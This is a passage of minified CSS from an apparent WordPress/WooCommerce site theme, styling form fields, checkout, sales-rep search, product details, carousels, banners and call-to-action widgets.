.gfield input[type=number].error,.widget_gfForm_short .gfield input[type=password].error,.widget_gfForm_short .gfield input[type=search].error,.widget_gfForm_short .gfield input[type=tel].error,.widget_gfForm_short .gfield input[type=text].error,.widget_gfForm_short .gfield input[type=url].error{background:null;border-color:#c00}.widget_gfForm_short .gfield input[type=datetime-local][disabled],.widget_gfForm_short .gfield input[type=datetime][disabled],.widget_gfForm_short .gfield input[type=email][disabled],.widget_gfForm_short .gfield input[type=number][disabled],.widget_gfForm_short .gfield input[type=password][disabled],.widget_gfForm_short .gfield input[type=search][disabled],.widget_gfForm_short .gfield input[type=tel][disabled],.widget_gfForm_short .gfield input[type=text][disabled],.widget_gfForm_short .gfield input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.widget_gfForm_short .widget-content{padding:2.22222em .83333em}}.widget_wcLoginForm{margin-top:2.22222em}.widget_wcLoginForm .loginForm{margin:0 auto}.widget_wcLoginForm_alignLeft .loginForm{margin:0}.woocommerce-error .registerLinks{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:5px auto;width:75%}@media screen and (max-width:767px){.woocommerce-error .registerLinks{width:100%}}.woocommerce-error .registerLink{display:block;font-size:0;width:50%}.woocommerce-error .registerLink img{display:block;max-width:100%;max-height:33px;padding:0 10px}.woocommerce-error .tallSeparator{display:block;font-size:35px;margin:0;color:#444541;line-height:1;font-weight:300}.widget_wcCart .editorContent>:first-child{margin-top:0}.checkoutOrderReview-section{margin:0 0 2.77778em 0}.checkoutOrderReview-section .shippingInformation .address{display:inline-block;vertical-align:top;min-width:15.55556em;padding:0 4.44444em 0 0;margin:0 0 1.11111em 0}.checkoutOrderReview-section .shippingInformation .email{display:inline-block;vertical-align:top;margin:0 0 1.11111em 0}.checkoutOrderReview-section-header{margin:0 0 .44444em 0}.checkoutOrderReview-section-header .edit-link{font-size:1em;font-weight:600}.checkoutOrderReview-section-title{font-size:1.22222em;font-weight:400;line-height:1.36364em;display:inline;margin:0 .90909em 0 0;padding:0}.widget_wcOrderConfirm .widget-title{font-size:1.22222em;font-weight:400;line-height:1.36364em;display:block;padding:0;margin:0 0 1.27273em 0}.widget_wcOrderConfirm .checkout-disclaimer{font-size:.66667em;line-height:1.33333em;color:#707372;border-top:1px solid #ccc;padding:2.5em 0 0;margin:2.5em 0 0}.widget_salesUseTaxForm select{max-width:100%;background:#f2f2f2;border:2px solid #b7b5b4;padding:12px 16px;min-width:12.22222em}.widget_salesUseTaxForm select:active,.widget_salesUseTaxForm select:focus{background-color:#e6e6e6;border:2px solid #b7b5b4}.widget_salesUseTaxForm select.error{border-color:#c00}html.selectappearance .widget_salesUseTaxForm select{min-width:12.22222em}.widget_pageHierarchyMenu{margin:0 0 1.11111em;position:relative;z-index:1}.widget_pageHierarchyMenu .menuItems{font-size:1em}.widget_pageHierarchyMenu .menuItems li,.widget_pageHierarchyMenu .menuItems ul{display:block;list-style:none;padding:0;margin:0}.widget_pageHierarchyMenu .menuItems>ul{text-align:justify;line-height:2.44444em;top:2.44444em;position:relative}.widget_pageHierarchyMenu .menuItems>ul:before{content:' ';display:block;width:100%;margin-bottom:-2.44444em}.widget_pageHierarchyMenu .menuItems>ul:after{content:' ';display:inline-block;width:100%}.widget_pageHierarchyMenu .menuItems>ul>li{display:inline-block;position:relative}.widget_pageHierarchyMenu .menuItems>ul>li>a{display:block;font-size:inherit;line-height:inherit;color:#51514f;font-weight:400;padding:0 1.22222em}.widget_pageHierarchyMenu .menuItems>ul>li:hover>a{font-weight:400;color:#b7b5b4}.widget_pageHierarchyMenu .menuItems>ul>li:hover>.menuItems{display:block}.widget_pageHierarchyMenu .menuItems>ul>li.active>a{font-weight:700}.widget_pageHierarchyMenu .menuItems select{display:none}.widget_pageHierarchyMenu .menuItems .menuItems{display:none;font-size:.88889em;position:absolute;top:2.75em;left:-25%;min-width:150%;background:#fff}.widget_pageHierarchyMenu .menuItems .menuItems:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:9px;margin:0;bottom:100%;left:50%;border-bottom-color:#fff;margin-left:-9px}.widget_pageHierarchyMenu .menuItems .menuItems>ul{text-align:center;height:auto;line-height:1.125em;padding:1em 0;top:auto}.widget_pageHierarchyMenu .menuItems .menuItems>ul:after,.widget_pageHierarchyMenu .menuItems .menuItems>ul:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li{display:block;padding:.4375em .625em}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li>a{display:block;text-align:left;padding:0 .75em;position:relative;margin:1px 0 0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a{margin:0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:hover>a{font-weight:700;color:#51514f}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li.active>a{color:#51514f;font-weight:700}.widget_pageHierarchyMenu.mobileMenu ul{position:absolute;z-index:-1;visibility:hidden}.widget_pageHierarchyMenu.mobileMenu select{display:block}.container-fluid>.widget_pageHierarchyMenu,.container-full>.widget_pageHierarchyMenu{padding-top:.77778em}.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{min-width:0}}@media screen and (max-width:1210px){.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{margin-left:.83333em;margin-right:.83333em}}.widget_pageSiblingsMenu{position:relative;margin:0 0 1.16667em 0}.widget_pageSiblingsMenu .widget-content{border-bottom:2px solid #ab5724}.widget_pageSiblingsMenu .widget-content ul{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.widget_pageSiblingsMenu .widget-content li{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid #ab5724;width:1%;-webkit-transition:all .2s ease;transition:all .2s ease}.widget_pageSiblingsMenu .widget-content li>a{display:block;border:1px solid transparent;border-width:2px 1px 1px;color:#ab5724;text-align:center;padding:.55556em 0 .16667em;height:2.77778em;-webkit-transition:all .2s ease;transition:all .2s ease;position:relative}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:.88889em;font-weight:400;line-height:1.625em;padding:0 0 .0625em;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding:0}.widget_pageSiblingsMenu .widget-content li:hover{background:#cc743d;border-color:#cc743d}.widget_pageSiblingsMenu .widget-content li:hover>a{color:#fff;border-color:#cc743d}.widget_pageSiblingsMenu .widget-content li:hover>a>span{border-color:#cc743d}.widget_pageSiblingsMenu .widget-content li.active{background:#ab5724;border-color:#ab5724}.widget_pageSiblingsMenu .widget-content li.active>a{color:#fff;border-color:#ab5724}.widget_pageSiblingsMenu .widget-content li.active>a:after{content:'';display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:12px;margin:0;top:100%;left:50%;border-top-color:#ab5724;margin-left:-12px}.widget_pageSiblingsMenu .widget-content li.active>a>span{border-color:#ab5724}@media screen and (min-width:480px){.widget_pageSiblingsMenu .widget-content ul{width:auto}.widget_pageSiblingsMenu .widget-content li{width:auto}.widget_pageSiblingsMenu .widget-content li>a{padding:.55556em 1.66667em .16667em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.11111em;line-height:1.3em;padding:0 0 .05em}}@media screen and (min-width:768px){.widget_pageSiblingsMenu .widget-content li{min-width:15.55556em}.widget_pageSiblingsMenu .widget-content li>a{padding:.61111em 0 .16667em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.22222em;line-height:1.18182em;padding:0 0 .04545em}}.widget_repFilter .tabs-contents{border:1px solid #eee}.widget_repFilter .tabs-content{padding:1.94444em 2.44444em}@media screen and (max-width:991px){.widget_repFilter .tabs-content{padding:1.11111em}}.widget_repFilter .filters-title{font-size:1.11111em;font-weight:600;line-height:1.3em;display:block;padding:0 0 0 1.8em;margin:0 0 1.9em;position:relative}.widget_repFilter .filters-title:before{content:' ';background-position:46.43963% 66.40927%;width:32px;height:32px;background-size:320px 263px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.widget_repFilter .filters{position:relative}.widget_repFilter .filters:after,.widget_repFilter .filters:before{content:' ';display:table}.widget_repFilter .filters:after{clear:both}.widget_repFilter .filters_multiple:before{content:' ';display:block;position:absolute;left:50%;top:0;bottom:0;width:1px;height:auto;background:#d8d9d9}@media screen and (max-width:991px){.widget_repFilter .filters_multiple:before{content:none;display:none}}.widget_repFilter .filter{float:left;width:50%;max-width:23.88889em;padding:0 2.22222em 0 0}.widget_repFilter .filter.right{float:right;padding:0 0 0 2.22222em}.widget_repFilter .filter form{display:table;width:100%}.widget_repFilter .filter form .form-fields{display:table-cell;vertical-align:top}.widget_repFilter .filter form .form-fields{padding:0 1.55556em 0 0}.widget_repFilter .filter form .form-actions{display:table-cell;vertical-align:top;width:1%;vertical-align:bottom}.widget_repFilter .filter form .field{margin:0}.widget_repFilter .filter form .field .label{display:block;padding:0;margin:0 0 1.44444em 0}.widget_repFilter .filter form .field .label label{font-weight:300}@media screen and (max-width:991px){.widget_repFilter .filter{float:none;width:100%;max-width:100%;padding:0;margin:0 0 1.66667em}.widget_repFilter .filter.right{float:none;width:auto;padding:0}}.search-results-items_salesRep,.search-results-items_salesRepGsa{margin-left:-15px;margin-right:-15px}.search-results-items_salesRep:after,.search-results-items_salesRep:before,.search-results-items_salesRepGsa:after,.search-results-items_salesRepGsa:before{content:" ";display:table}.search-results-items_salesRep:after,.search-results-items_salesRepGsa:after{clear:both}.search-results-item_salesRep,.search-results-item_salesRepGsa{padding-bottom:2.22222em;margin-bottom:2.22222em;border-bottom:1px solid #ccc;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:992px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:16.66667%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_repGsaContact .search-results,.widget_repSearchResults .search-results{overflow:hidden}.widget_repGsaContact .search-results-items,.widget_repSearchResults .search-results-items{position:relative;margin-top:-2.27778em;top:2.27778em}.widget_repGsaContact .searchResult .rep-name,.widget_repSearchResults .searchResult .rep-name{position:relative;display:block;font-size:inherit;font-weight:600;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact,.widget_repSearchResults .searchResult .rep-contact{line-height:1.25em;display:block;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact_mobile,.widget_repGsaContact .searchResult .rep-contact_phone,.widget_repSearchResults .searchResult .rep-contact_mobile,.widget_repSearchResults .searchResult .rep-contact_phone{position:relative;padding-left:1.94444em}.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_phone:before{content:' ';background-position:75.38462% 65.90038%;width:15px;height:15px;background-size:159px 131px;position:absolute;left:0;top:.13889em}.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before{content:' ';background-position:55.52239% 66.40927%;width:15px;height:23px;background-size:225px 185px;position:absolute;left:0;top:-.06944em}.widget_repGsaContact .searchResult .rep-contact_mail,.widget_repSearchResults .searchResult .rep-contact_mail{margin:1.22222em 0}.widget_repGsaContact .searchResult .rep-contact_mail a,.widget_repSearchResults .searchResult .rep-contact_mail a{display:block;text-align:center}.widget_repGsaContact .searchResult .rep-name+.rep-position{margin-top:-.55556em}.widget_repGsaContact .searchResult .rep-position{position:relative;display:block;font-size:inherit;font-weight:400;padding:0 0 1.125em;margin:0;line-height:1.25em}.widget_repFilter .widget_repGsaContact{margin:2.5em 0 0}.widget_repFilter .widget_repGsaContact .search-results{margin-bottom:-2.5em}.checkboxToggle{display:block;padding:0;margin:0 0 1.33333em}.checkboxToggle.active .checkboxToggle-content{display:block}.checkboxToggle-header{display:block;padding:0;margin:0 0 1.33333em}.checkboxToggle-content{display:block;padding:0;margin:0 0 1.33333em;display:none}.warrantiesOutline{margin:0 0 1.66667em 0}.warrantiesOutline-title{font-size:1.22222em;font-weight:400;padding:0}.warrantiesOutline-description{margin:0 0 1.22222em}.warrantiesOutline-description ol,.warrantiesOutline-description p,.warrantiesOutline-description ul{margin-top:0}.warrantiesOutline-warranties{margin-left:1.11111em}.warrantiesOutline-warranty{margin:0 0 1.11111em}.editorContent form .warrantiesOutline-warranty .buttons input[type=submit],.warrantiesOutline-warranty .buttons .btn,.warrantiesOutline-warranty .buttons .btn-cart,.warrantiesOutline-warranty .buttons .btn-clear,.warrantiesOutline-warranty .buttons .btn-default,.warrantiesOutline-warranty .buttons .btn-default-sm,.warrantiesOutline-warranty .buttons .btn-ico,.warrantiesOutline-warranty .buttons .btn-main,.warrantiesOutline-warranty .buttons .btn-main-sm,.warrantiesOutline-warranty .buttons .btn-plain,.warrantiesOutline-warranty .buttons .editorContent form input[type=submit],.warrantiesOutline-warranty .buttons .gform_next_button,.warrantiesOutline-warranty .buttons .gform_previous_button,.warrantiesOutline-warranty .buttons .gform_reset_button,.warrantiesOutline-warranty .buttons .gform_submit_button,.warrantiesOutline-warranty .buttons .thumb-button,.warrantiesOutline-warranty .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.warrantiesOutline-warranty .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .warrantiesOutline-warranty .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .warrantiesOutline-warranty .buttons a{margin-right:16px}.warrantiesOutline-warranty .hideShow .hideShow-header{margin:0 0 .27778em}.warrantiesOutline-warranty .hideShow .hideShow-header .warrantiesOutline-warranty-title{margin:0 0 .27778em;text-align:left;line-height:30px}.warrantiesOutline-summary_list:after,.warrantiesOutline-summary_list:before{content:' ';display:table}.warrantiesOutline-summary_list:after{clear:both}.warrantiesOutline-summary_list ul{padding-left:1em;margin:0}.warrantiesOutline-summary-col{width:auto}@media screen and (min-width:768px){.warrantiesOutline-summary-col{float:left;width:14.44444em}.warrantiesOutline-summary-col+.warrantiesOutline-summary-col{width:auto}}.widget_productDetails{margin:2.77778em 0}.widget_productDetails span.text{font-size:.83333em}.widget_productDetails .variations_form{margin:0;position:relative}.widget_productDetails .variations_form button.disabled,.widget_productDetails .variations_form button[disabled]{background-color:#707372;pointer:default}.widget_productDetails .variations_form-alert{position:absolute;right:0;bottom:100%;border:1px solid #c00;margin:0 0 .88889em;width:16.66667em;display:none;z-index:1000}.widget_productDetails .variations_form-alert:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:8px;margin:0;top:100%;left:50%;border-top-color:#fff;margin-left:-8px;left:auto;right:25px}.widget_productDetails .variations_form-alert:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:9px;margin:0;top:100%;left:50%;border-top-color:#c00;margin-left:-9px;left:auto;right:24px}.widget_productDetails .variations_form-alert .variations_form-alert-inner{font-size:.72222em;line-height:1.3;color:#c00;padding:1.15385em;background:#fff}.widget_productDetails .variations_form-alert .alert-colorName,.widget_productDetails .variations_form-alert .alert-colorNum,.widget_productDetails .variations_form-alert .alert-template{display:none}.widget_productDetails .variations_form-alert .alert-message{margin:0}.widget_productDetails .variations_form-alert .alert-message p{margin:0}.widgetProductSpecs .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs_tableInfo .widget-content{background:#eee;padding:1.22222em}.widgetProductSpecs_tableInfo .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs_fullWidth .linkItems_thumbnail .linkItem{width:100%}.widget_tileTabsInstructions{margin:0}.tiletabs-instructions{margin:1.33333em 0 0}.tiletabs-instructions:after,.tiletabs-instructions:before{content:' ';display:table}.tiletabs-instructions:after{clear:both}@media screen and (max-width:1200px){.tiletabs-instructions{width:22.88889em;margin-left:auto;margin-right:auto}}@media screen and (max-width:460px){.tiletabs-instructions{width:10.55556em}}.tiletabs-instructions-intro{float:left;width:10.55556em;height:11.27778em;background:#f05b23;color:#fff;text-align:center;margin:0 .88889em .88889em 0}.tiletabs-instructions-intro:before{content:' ';display:inline-block;vertical-align:middle;height:100%;line-height:100%}.tiletabs-instructions-intro .intro-inner{display:inline-block;vertical-align:middle}.tiletabs-instructions-intro .image{display:block;margin:0 0 .66667em}.tiletabs-instructions-intro .image img{display:block;width:6.66667em;margin:0 auto}.tiletabs-instructions-intro .text{display:block;text-align:center;width:6.66667em;margin:0 auto}.tiletabs-instructions-step{float:left;width:10.55556em;height:11.27778em;margin:0 .88889em .88889em 0}.tiletabs-instructions-step .image{display:block;height:9.11111em;position:relative;margin:0 0 5px 0}.tiletabs-instructions-step .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.tiletabs-instructions-step .text{display:block;font-size:1.27778em;font-weight:400;line-height:1.47826em;height:1.47826em;background:#f05b23;color:#fff;text-align:center}.shiftDesign-title{font-size:2.22222em!important}.shiftDesign-desc{margin:2.77778em 0}.shiftDesign-download{text-align:center;margin:2.77778em 0}.shiftCarousel{max-width:52.77778em;margin:0 auto;padding:0 2.77778em}@media screen and (max-width:768px){.shiftCarousel{padding:0}}.shiftCarousel-widget{display:none}.shiftCarousel-widget.active{display:block}.shiftCarousel-designs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 .41667em}.shiftCarousel-design{text-transform:uppercase;font-weight:700;font-size:1.33333em;line-height:1.16667;text-align:center;border-left:4px solid #000;border-right:4px solid #000;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;padding:0 1.11111em;margin:.41667em 0 .41667em -4px;cursor:pointer}.shiftCarousel-design.active{background-color:#999;color:#fff}.shiftCarousel-spotlight{position:relative;height:19.44444em;width:100%;margin-bottom:.44444em}@media screen and (max-width:992px){.shiftCarousel-spotlight{height:35vw;min-height:12.5em}}.shiftCarousel-spotlight-item{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;display:none}.shiftCarousel-spotlight-item .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.shiftCarousel-spotlight-item.active{display:block}.shiftCarousel-carousel .carousel-slide{width:9.5em}@media screen and (max-width:768px){.shiftCarousel-carousel .carousel-slide{width:7.77778em}}.shiftCarousel-carousel-item span.image{position:relative;height:9.5em}@media screen and (max-width:768px){.shiftCarousel-carousel-item span.image{height:7.77778em}}.shiftCarousel-carousel-item-panel{position:absolute;bottom:0;left:0;right:0;height:1.66667em;background-color:rgba(0,0,0,.6);z-index:2;padding:0 .55556em}.shiftCarousel-carousel-item-panel-link{color:#fff;font-size:.55556em;line-height:1.66667em;font-weight:400}@media screen and (max-width:768px){.shiftCarousel .carousel-nav{margin-top:.88889em;text-align:center}.shiftCarousel .carousel-nav-next,.shiftCarousel .carousel-nav-prev{position:static;display:inline-block;text-align:center;width:75px}}.shiftNav{text-align:center}.shiftNav a{font-size:1.66667em;color:#000;padding:0 .83333em}.pageBannerSlider{position:relative}.pageBannerSlider-image{position:relative}.pageBannerSlider-image .slide{padding:0 0 32.10526% 0;position:relative;min-height:13.33333em}.pageBannerSlider-image .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .carousel-pages{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:auto;bottom:0;width:auto;margin-bottom:1.11111em;text-align:center}@media screen and (min-width:1px){.pageBannerSlider-image .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-image .carousel-pages{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-pages{margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-pages{margin-bottom:0}}.pageBannerSlider-image .carousel-page{background:#fff;margin:0 .3em}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-page{width:.7em;height:.7em}}.pageBannerSlider-image .carousel-page-active{background:#000}.pageBannerSlider-image .carousel-nav{position:absolute;left:0;right:0;top:50%;width:auto;height:0;margin:0 1.11111em}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-nav{margin:auto}}.pageBannerSlider-image .carousel-nav-next,.pageBannerSlider-image .carousel-nav-prev{position:absolute;display:inline-block;height:5.61111em;width:55px;line-height:5.61111em;margin-top:-2.80556em;color:#fff}.pageBannerSlider-image .carousel-nav-next span,.pageBannerSlider-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5.61111em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767px){.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-size:4.16667em;line-height:1.34667em}}.pageBannerSlider-image .carousel-nav-prev{left:0;right:auto;text-align:right}.pageBannerSlider-image .carousel-nav-prev:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-prev{display:none}}.pageBannerSlider-image .carousel-nav-next{left:auto;right:0;text-align:left}.pageBannerSlider-image .carousel-nav-next:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-next{display:none}}.pageBannerSlider-content{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;top:1.11111em;left:0;right:0;width:auto;margin:0 auto}@media screen and (min-width:1px){.pageBannerSlider-content{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-content{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.pageBannerSlider-content{margin-left:.83333em;margin-right:.83333em}}.pageBannerSlider-title{font-size:1.66667em;font-weight:400;line-height:1.16667em;text-decoration:none;text-transform:uppercase;display:inline-block;color:#fff;padding-bottom:.16667em;border-bottom:2px solid #fff}.widget_pageBannerSlider{margin-bottom:0}.ctaBar{position:relative;background:#2760ad;padding:1.55556em .83333em}.ctaBar_invertFg{color:#fff}.ctaBar_invertFg a{color:inherit}.ctaBar_invertFg a:hover{color:inherit}.ctaBar_invertFg .btn-cart,.ctaBar_invertFg .btn-main,.ctaBar_invertFg .btn-main-sm,.ctaBar_invertFg .editorContent .btn-cart,.ctaBar_invertFg .editorContent form input[type=submit],.ctaBar_invertFg .gform_next_button,.ctaBar_invertFg .gform_previous_button,.ctaBar_invertFg .gform_submit_button,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .ctaBar_invertFg .btn-cart,.editorContent form .ctaBar_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a{background:0 0;border:1px solid #fff;white-space:nowrap}.ctaBar_invertFg .btn-cart:hover,.ctaBar_invertFg .btn-main-sm:hover,.ctaBar_invertFg .btn-main:hover,.ctaBar_invertFg .editorContent form input:hover[type=submit],.ctaBar_invertFg .gform_next_button:hover,.ctaBar_invertFg .gform_previous_button:hover,.ctaBar_invertFg .gform_submit_button:hover,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaBar_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a:hover{background:#fff;color:#2760ad}.ctaBar-inner{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;text-align:center}@media screen and (min-width:1px){.ctaBar-inner{min-width:0}}@media screen and (max-width:1210px){.ctaBar-inner{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.ctaBar-inner{margin-left:.83333em;margin-right:.83333em}}.ctaBar-inner .ctaBar-content{margin:0 2em 1em 0}.ctaBar-content{display:inline-block}.ctaBar-content .editorContent>:first-child{margin-top:0}.ctaBar-content .editorContent>:last-child{margin-bottom:0}.ctaBar-action{display:inline-block;margin:0}.container-full>.widget_ctaBar .ctaBar{padding-left:0;padding-right:0}.ctaCareerDepartments{position:relative}.ctaCareerDepartments-header{text-align:center;display:block;padding:0;margin:0 0 1.77778em}.ctaCareerDepartments-title{text-transform:uppercase;font-size:6.25vw;font-weight:400;line-height:1.04762;display:inline-block;padding:0 0 .11905em;margin:0;display:inline-block;border-bottom:2px solid #000}@media screen and (min-width:640px){.ctaCareerDepartments-title{font-size:2.11111em}}@media screen and (min-width:768px){.ctaCareerDepartments-title{font-size:2.33333em}}@media screen and (min-width:640px){.ctaCareerDepartments-items.elements-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-2 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:50%;padding:8px;margin:0}}@media screen and (min-width:768px){.ctaCareerDepartments-items.elements-3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:33%;padding:8px;margin:0}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item-inner{padding:0 0 65.98985% 0}}.ctaCareerDepartments-item{margin:0 0 1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action{height:2.77778em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action a,.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action a{opacity:1}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-image:after,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-image:after{opacity:1}@media screen and (min-width:640px){.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1.38889em}}.ctaCareerDepartments-item-inner{position:relative;display:block;height:0;padding:0 0 41.93548% 0}.ctaCareerDepartments-item-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image:after{content:" ";position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:rgba(0,0,0,.6);opacity:0;-webkit-transition:opacity .3s;transition:opacity 